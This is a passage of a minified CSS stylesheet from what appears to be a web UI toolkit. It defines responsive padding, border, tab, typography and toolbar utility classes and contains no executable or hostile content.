d:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-medium-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-medium-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-medium-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-medium-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-medium-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-medium-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-medium-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-medium-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-large-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-large-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-large-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-large-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-large-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-large-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-large-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-large-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-half{-webkit-padding-after:2px;padding-block-end:2px}.uitk-spacing-padding-extra_large-blockend-one{-webkit-padding-after:0.25rem;padding-block-end:0.25rem}.uitk-spacing-padding-extra_large-blockend-two{-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-spacing-padding-extra_large-blockend-three{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-spacing-padding-extra_large-blockend-four{-webkit-padding-after:1rem;padding-block-end:1rem}.uitk-spacing-padding-extra_large-blockend-six{-webkit-padding-after:1.5rem;padding-block-end:1.5rem}.uitk-spacing-padding-extra_large-blockend-twelve{-webkit-padding-after:3rem;padding-block-end:3rem}.uitk-spacing-padding-extra_large-blockend-sixteen{-webkit-padding-after:4rem;padding-block-end:4rem}.uitk-spacing-padding-extra_large-blockend-unset{-webkit-padding-after:unset;padding-block-end:unset}}.uitk-spacing-padding-inlinestart-half,.uitk-spacing-padding-small-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-inlinestart-one,.uitk-spacing-padding-small-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-inlinestart-two,.uitk-spacing-padding-small-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-inlinestart-three,.uitk-spacing-padding-small-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-inlinestart-four,.uitk-spacing-padding-small-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-inlinestart-six,.uitk-spacing-padding-small-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-inlinestart-twelve,.uitk-spacing-padding-small-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-inlinestart-sixteen,.uitk-spacing-padding-small-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-inlinestart-unset,.uitk-spacing-padding-small-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-medium-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-medium-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-medium-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-medium-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-medium-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-medium-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-medium-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-medium-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-large-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-large-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-large-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-large-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-large-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-large-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-large-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-large-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-half{-webkit-padding-start:2px;padding-inline-start:2px}.uitk-spacing-padding-extra_large-inlinestart-one{-webkit-padding-start:0.25rem;padding-inline-start:0.25rem}.uitk-spacing-padding-extra_large-inlinestart-two{-webkit-padding-start:0.5rem;padding-inline-start:0.5rem}.uitk-spacing-padding-extra_large-inlinestart-three{-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-spacing-padding-extra_large-inlinestart-four{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-spacing-padding-extra_large-inlinestart-six{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-spacing-padding-extra_large-inlinestart-twelve{-webkit-padding-start:3rem;padding-inline-start:3rem}.uitk-spacing-padding-extra_large-inlinestart-sixteen{-webkit-padding-start:4rem;padding-inline-start:4rem}.uitk-spacing-padding-extra_large-inlinestart-unset{-webkit-padding-start:unset;padding-inline-start:unset}}.uitk-spacing-padding-inlineend-half,.uitk-spacing-padding-small-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-inlineend-one,.uitk-spacing-padding-small-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-inlineend-two,.uitk-spacing-padding-small-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-inlineend-three,.uitk-spacing-padding-small-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-inlineend-four,.uitk-spacing-padding-small-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-inlineend-six,.uitk-spacing-padding-small-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-inlineend-twelve,.uitk-spacing-padding-small-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-inlineend-sixteen,.uitk-spacing-padding-small-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-inlineend-unset,.uitk-spacing-padding-small-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-medium-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-medium-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-medium-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-medium-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-medium-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-medium-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-medium-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-medium-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-large-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-large-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-large-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-large-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-large-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-large-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-large-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-large-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-half{-webkit-padding-end:2px;padding-inline-end:2px}.uitk-spacing-padding-extra_large-inlineend-one{-webkit-padding-end:0.25rem;padding-inline-end:0.25rem}.uitk-spacing-padding-extra_large-inlineend-two{-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-spacing-padding-extra_large-inlineend-three{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-spacing-padding-extra_large-inlineend-four{-webkit-padding-end:1rem;padding-inline-end:1rem}.uitk-spacing-padding-extra_large-inlineend-six{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}.uitk-spacing-padding-extra_large-inlineend-twelve{-webkit-padding-end:3rem;padding-inline-end:3rem}.uitk-spacing-padding-extra_large-inlineend-sixteen{-webkit-padding-end:4rem;padding-inline-end:4rem}.uitk-spacing-padding-extra_large-inlineend-unset{-webkit-padding-end:unset;padding-inline-end:unset}}.uitk-spacing-padding-unset-half,.uitk-spacing-padding-small-unset-half{padding-unset:2px}.uitk-spacing-padding-unset-one,.uitk-spacing-padding-small-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-unset-two,.uitk-spacing-padding-small-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-unset-three,.uitk-spacing-padding-small-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-unset-four,.uitk-spacing-padding-small-unset-four{padding-unset:1rem}.uitk-spacing-padding-unset-six,.uitk-spacing-padding-small-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-unset-twelve,.uitk-spacing-padding-small-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-unset-sixteen,.uitk-spacing-padding-small-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-unset-unset,.uitk-spacing-padding-small-unset-unset{padding-unset:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-unset-half{padding-unset:2px}.uitk-spacing-padding-medium-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-medium-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-medium-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-medium-unset-four{padding-unset:1rem}.uitk-spacing-padding-medium-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-medium-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-medium-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-medium-unset-unset{padding-unset:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-unset-half{padding-unset:2px}.uitk-spacing-padding-large-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-large-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-large-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-large-unset-four{padding-unset:1rem}.uitk-spacing-padding-large-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-large-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-large-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-large-unset-unset{padding-unset:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-unset-half{padding-unset:2px}.uitk-spacing-padding-extra_large-unset-one{padding-unset:0.25rem}.uitk-spacing-padding-extra_large-unset-two{padding-unset:0.5rem}.uitk-spacing-padding-extra_large-unset-three{padding-unset:0.75rem}.uitk-spacing-padding-extra_large-unset-four{padding-unset:1rem}.uitk-spacing-padding-extra_large-unset-six{padding-unset:1.5rem}.uitk-spacing-padding-extra_large-unset-twelve{padding-unset:3rem}.uitk-spacing-padding-extra_large-unset-sixteen{padding-unset:4rem}.uitk-spacing-padding-extra_large-unset-unset{padding-unset:unset}}.uitk-spacing-padding-inline-half,.uitk-spacing-padding-small-inline-half{padding-inline:2px}.uitk-spacing-padding-inline-one,.uitk-spacing-padding-small-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-inline-two,.uitk-spacing-padding-small-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-inline-three,.uitk-spacing-padding-small-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-inline-four,.uitk-spacing-padding-small-inline-four{padding-inline:1rem}.uitk-spacing-padding-inline-six,.uitk-spacing-padding-small-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-inline-twelve,.uitk-spacing-padding-small-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-inline-sixteen,.uitk-spacing-padding-small-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-inline-unset,.uitk-spacing-padding-small-inline-unset{padding-inline:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-half{padding-inline:2px}.uitk-spacing-padding-medium-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-medium-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-medium-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-medium-inline-four{padding-inline:1rem}.uitk-spacing-padding-medium-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-medium-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-medium-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-medium-inline-unset{padding-inline:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-half{padding-inline:2px}.uitk-spacing-padding-large-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-large-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-large-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-large-inline-four{padding-inline:1rem}.uitk-spacing-padding-large-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-large-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-large-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-large-inline-unset{padding-inline:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-half{padding-inline:2px}.uitk-spacing-padding-extra_large-inline-one{padding-inline:0.25rem}.uitk-spacing-padding-extra_large-inline-two{padding-inline:0.5rem}.uitk-spacing-padding-extra_large-inline-three{padding-inline:0.75rem}.uitk-spacing-padding-extra_large-inline-four{padding-inline:1rem}.uitk-spacing-padding-extra_large-inline-six{padding-inline:1.5rem}.uitk-spacing-padding-extra_large-inline-twelve{padding-inline:3rem}.uitk-spacing-padding-extra_large-inline-sixteen{padding-inline:4rem}.uitk-spacing-padding-extra_large-inline-unset{padding-inline:unset}}.uitk-spacing-padding-block-half,.uitk-spacing-padding-small-block-half{padding-block:2px}.uitk-spacing-padding-block-one,.uitk-spacing-padding-small-block-one{padding-block:0.25rem}.uitk-spacing-padding-block-two,.uitk-spacing-padding-small-block-two{padding-block:0.5rem}.uitk-spacing-padding-block-three,.uitk-spacing-padding-small-block-three{padding-block:0.75rem}.uitk-spacing-padding-block-four,.uitk-spacing-padding-small-block-four{padding-block:1rem}.uitk-spacing-padding-block-six,.uitk-spacing-padding-small-block-six{padding-block:1.5rem}.uitk-spacing-padding-block-twelve,.uitk-spacing-padding-small-block-twelve{padding-block:3rem}.uitk-spacing-padding-block-sixteen,.uitk-spacing-padding-small-block-sixteen{padding-block:4rem}.uitk-spacing-padding-block-unset,.uitk-spacing-padding-small-block-unset{padding-block:unset}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-half{padding-block:2px}.uitk-spacing-padding-medium-block-one{padding-block:0.25rem}.uitk-spacing-padding-medium-block-two{padding-block:0.5rem}.uitk-spacing-padding-medium-block-three{padding-block:0.75rem}.uitk-spacing-padding-medium-block-four{padding-block:1rem}.uitk-spacing-padding-medium-block-six{padding-block:1.5rem}.uitk-spacing-padding-medium-block-twelve{padding-block:3rem}.uitk-spacing-padding-medium-block-sixteen{padding-block:4rem}.uitk-spacing-padding-medium-block-unset{padding-block:unset}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-half{padding-block:2px}.uitk-spacing-padding-large-block-one{padding-block:0.25rem}.uitk-spacing-padding-large-block-two{padding-block:0.5rem}.uitk-spacing-padding-large-block-three{padding-block:0.75rem}.uitk-spacing-padding-large-block-four{padding-block:1rem}.uitk-spacing-padding-large-block-six{padding-block:1.5rem}.uitk-spacing-padding-large-block-twelve{padding-block:3rem}.uitk-spacing-padding-large-block-sixteen{padding-block:4rem}.uitk-spacing-padding-large-block-unset{padding-block:unset}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-half{padding-block:2px}.uitk-spacing-padding-extra_large-block-one{padding-block:0.25rem}.uitk-spacing-padding-extra_large-block-two{padding-block:0.5rem}.uitk-spacing-padding-extra_large-block-three{padding-block:0.75rem}.uitk-spacing-padding-extra_large-block-four{padding-block:1rem}.uitk-spacing-padding-extra_large-block-six{padding-block:1.5rem}.uitk-spacing-padding-extra_large-block-twelve{padding-block:3rem}.uitk-spacing-padding-extra_large-block-sixteen{padding-block:4rem}.uitk-spacing-padding-extra_large-block-unset{padding-block:unset}}.uitk-spacing-border-blockstart,.uitk-spacing-border-small-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockstart{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2}}.uitk-spacing-border-blockend,.uitk-spacing-border-small-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockend{-webkit-border-after:1px solid #D7D4D2;border-block-end:1px solid #D7D4D2}}.uitk-spacing-border-inlinestart,.uitk-spacing-border-small-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlinestart{-webkit-border-start:1px solid #D7D4D2;border-inline-start:1px solid #D7D4D2}}.uitk-spacing-border-inlineend,.uitk-spacing-border-small-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlineend{-webkit-border-end:1px solid #D7D4D2;border-inline-end:1px solid #D7D4D2}}.uitk-spacing-border-unset,.uitk-spacing-border-small-unset{border-unset:1px solid #D7D4D2}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-unset{border:unset}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-unset{border:unset}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-unset{border:unset}}.uitk-spacing-hr{-webkit-border-after:none;border-block-end:none;clear:both}.uitk-tabs{background:#FFFFFF;display:flex;list-style:none;min-block-size:2.75rem;position:relative}.uitk-tabs-with-border{box-shadow:0 1px 0 0 #D7D4D2}.uitk-tabs-container{position:relative}.uitk-tabs-equal-width{column-gap:0px;padding:0 0px}.uitk-tabs-equal-width .uitk-tab{flex:1}.uitk-tabs-equal-width .uitk-tab-anchor{padding:0 1rem}.uitk-tabs-natural{block-size:2.75rem;column-gap:0px;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;overflow-y:hidden;padding:0 0px;scrollbar-width:none;white-space:nowrap}.uitk-tabs-natural-center-align{justify-content:center}.uitk-tabs-natural .uitk-tab-anchor{padding:0 1rem}.uitk-tabs-natural::-webkit-scrollbar{block-size:0;display:none;inline-size:0}.uitk-tabs-unmounted .uitk-tab-anchor-selected{box-shadow:inset 0 -2px 0 #3662D8}.background-secondary{background:#F8F5F4}.uitk-tab{cursor:pointer;text-align:center}.uitk-tab-highlighter{background:#3662D8;block-size:2px;inset-block-end:0;inset-inline-start:0;position:absolute;transform:scaleY(1);transform-origin:center bottom;transition:transform 275ms ease, width 275ms ease, left 275ms ease, top 275ms ease}.uitk-tab-text{color:#343B53;font-size:0.875rem;font-weight:500;line-height:1.125rem}.uitk-tab-anchor{block-size:100%;display:flex;flex-direction:column;justify-content:center;text-decoration:none}.uitk-tab-anchor:hover{box-shadow:inset 0 -2px 0 0 #343B53;color:#343B53;text-decoration:none;transition:box-shadow 275ms ease}.uitk-tab-anchor:hover .uitk-tab-text{color:inherit}.uitk-tab-anchor:active{box-shadow:inset 0 calc(-2 * 2px) 0 0 #343B53;transition:box-shadow 275ms ease}.uitk-tab-anchor-selected,.uitk-tab-anchor-selected:hover{box-shadow:none;color:#3662D8}.uitk-tab-anchor-selected .uitk-tab-text,.uitk-tab-anchor-selected:hover .uitk-tab-text{color:inherit}.uitk-tab-anchor-disabled{opacity:0.36}.uitk-tabs-content{-webkit-padding-before:0.75rem;padding-block-start:0.75rem}.uitk-tabs-content .uitk-tabs-pane{display:none}.uitk-tabs-content .active{display:block}.uitk-type-900{font-size:3.5rem;line-height:3.5rem}.uitk-type-800{font-size:2.625rem;line-height:2.75rem}.uitk-type-700{font-size:2rem;line-height:2.25rem}.uitk-type-600{font-size:1.5rem;line-height:1.75rem}.uitk-type-500{font-size:1.25rem;line-height:1.5rem}.uitk-type-400{font-size:1rem;line-height:1.25rem}.uitk-type-300{font-size:0.875rem;line-height:1.125rem}.uitk-type-200{font-size:0.75rem;line-height:1rem}.uitk-type-100{font-size:0.625rem;line-height:0.75rem}.uitk-heading-1{font-size:3.5rem;font-weight:500;line-height:3.5rem}.uitk-heading-2{font-size:2.625rem;font-weight:500;line-height:2.75rem}.uitk-heading-3{font-size:2rem;font-weight:500;line-height:2.25rem}.uitk-heading-4{font-size:1.5rem;font-weight:500;line-height:1.75rem}.uitk-heading-5{font-size:1.25rem;font-weight:500;line-height:1.5rem}.uitk-heading-6{font-size:1rem;font-weight:500;line-height:1.25rem}.uitk-heading-7{font-size:0.875rem;font-weight:500;line-height:1.125rem}.uitk-heading-8{font-size:0.75rem;font-weight:500;line-height:1rem}.uitk-subheading{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-paragraph-1{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-paragraph-2{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-paragraph-3{font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-heading{color:#141D38}.uitk-subheading{color:#343B53}.uitk-paragraph{color:#343B53}:is(.uitk-heading,.uitk-subheading,.uitk-paragraph,.uitk-text).in-overlay-scrim,:is(.uitk-heading,.uitk-subheading,.uitk-paragraph,.uitk-text).in-bottom-scrim{color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-heading.in-bottom-scrim{font-size:2rem;font-weight:700}.uitk-subheading.in-bottom-scrim{font-size:1.25rem;font-weight:700}:is(.uitk-paragraph,.uitk-text).in-bottom-scrim{font-size:0.875rem;font-weight:400}.uitk-heading.in-dialog{color:#141D38;font-size:1.25rem;font-weight:700;line-height:1.5rem;-webkit-margin-after:0.5rem;margin-block-end:0.5rem}.uitk-paragraph.in-dialog{color:#343B53;font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-text{font-synthesis:style}.uitk-text-positive-theme{color:#0D7066}.uitk-text-negative-theme{color:#CA2E2B}.uitk-text-emphasis-theme{color:#141D38}.uitk-text-default-theme{color:#343B53}.uitk-text-inverse-theme{color:#FFFFFF}.uitk-text-light-theme{color:#FFFFFF}.uitk-text-loyalty-theme{color:#274491}.uitk-text-global-loyalty-theme{color:#193082}.uitk-text-spacing-half{-webkit-margin-before:2px;margin-block-start:2px}.uitk-text-spacing-one{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-text-spacing-two{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-text-spacing-three{-webkit-margin-before:0.75rem;margin-block-start:0.75rem}.uitk-text-spacing-four{-webkit-margin-before:1rem;margin-block-start:1rem}.uitk-text-spacing-six{-webkit-margin-before:1.5rem;margin-block-start:1.5rem}.uitk-text-white-space-normal{white-space:normal}.uitk-text-white-space-nowrap{white-space:nowrap}.uitk-text-white-space-pre{white-space:pre}.uitk-text-white-space-pre-wrap{white-space:pre-wrap}.uitk-text-white-space-pre-line{white-space:pre-line}.uitk-text-white-space-break-spaces{white-space:break-spaces}sub.uitk-text{line-height:1}sup.uitk-text{line-height:1}.uitk-paragraph{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-paragraph:first-child{-webkit-margin-before:0px;margin-block-start:0px}.uitk-heading+.uitk-subheading{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.hyphens-none{-webkit-hyphens:none;hyphens:none}.hyphens-manual{-webkit-hyphens:manual;hyphens:manual}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.uitk-type-center{text-align:center}.uitk-type-start{text-align:start}.uitk-type-end{text-align:end}.truncate,.truncate-lines-2,.truncate-lines-3,.truncate-lines-4{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 1){.truncate-lines-2,.truncate-lines-3,.truncate-lines-4{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;white-space:normal}.truncate-lines-2{-webkit-line-clamp:2}.truncate-lines-3{-webkit-line-clamp:3}.truncate-lines-4{-webkit-line-clamp:4}.truncate-lines-4{-webkit-line-clamp:4}}.overflow-wrap{overflow-wrap:break-word;word-break:break-word}.uitk-type-bold{font-weight:700}.uitk-type-medium{font-weight:500}.uitk-type-regular{font-weight:400}.uitk-type-light{font-weight:300}.uitk-toolbar{background-color:#FFFFFF;block-size:3rem;box-shadow:0px 1px 0px 0px rgba(0, 11, 38, 0.12);-webkit-padding-end:0.75rem;padding-inline-end:0.75rem;position:relative;z-index:200}.uitk-toolbar.has-placeholder{block-size:auto;flex-wrap:wrap;-webkit-padding-end:0;padding-inline-end:0}.uitk-toolbar .uitk-toolbar-button svg{block-size:1.5rem;fill:#3662D8;inline-size:1.5rem}.uitk-toolbar .uitk-toolbar-button .uitk-button-text{color:#3662D8;transform:translateY(0)}.uitk-toolbar.elevated,.uitk-toolbar.floating{box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);transition:box-shadow 0.2s ease-in-out}.uitk-toolbar-flat{box-shadow:none}.uitk-toolbar-text{overflow:hidden}.uitk-toolbar-title{color:#141D38;font-size:1rem;font-weight:500;line-height:1.25rem;transform:translateY(-1px)}.uitk-toolbar-button{background-color:transparent;block-size:3rem;padding:0 0.75rem}.uitk-toolbar-button .uitk-toolbar-action-content{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem;-webkit-padding-start:0.75rem;padding-inline-start:0.75rem}.uitk-toolbar-subtitle{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;-webkit-margin-before:0;margin-block-start:0}.uitk-toolbar-secondary-action{background-color:transparent;block-size:2.25rem;-webkit-margin-start:0.75rem;margin-inline-start:0.75rem;padding:0}.uitk-toolbar-secondary-action-content{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem}.uitk-toolbar-overlap{-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * 